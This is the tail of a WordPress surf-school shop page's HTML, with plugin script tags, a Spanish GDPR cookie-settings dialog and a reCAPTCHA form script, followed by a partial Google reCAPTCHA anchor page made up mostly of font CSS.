<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":174,"title":"Regalos%20navide%C3%B1os.Surf%20Shop%20las%20Dunas%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":174,"title":"Regalos%20navide%C3%B1os.Surf%20Shop%20las%20Dunas%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e23acf3aad"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-18 19:16:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1l02wnshuxao
body_size: 49416
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
